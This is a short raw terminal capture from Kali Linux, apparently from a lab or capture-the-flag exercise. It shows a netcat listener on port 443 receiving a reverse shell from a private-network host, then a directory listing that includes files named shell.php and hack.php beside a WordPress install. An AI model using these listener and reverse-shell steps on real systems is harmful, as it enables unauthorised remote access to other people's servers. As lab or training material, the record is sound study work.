 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.113.154: inverse host lookup failed: Unknown host
connect to [192.168.113.129] from (UNKNOWN) [192.168.113.154] 57554
/bin/sh: 0: can't access tty; job control turned off
$ ls
assets
busque.php
css
hack.php
index.html
js
shell.php
wordpress
KALI LINUX
"the quieter you become, the more you are able to hear"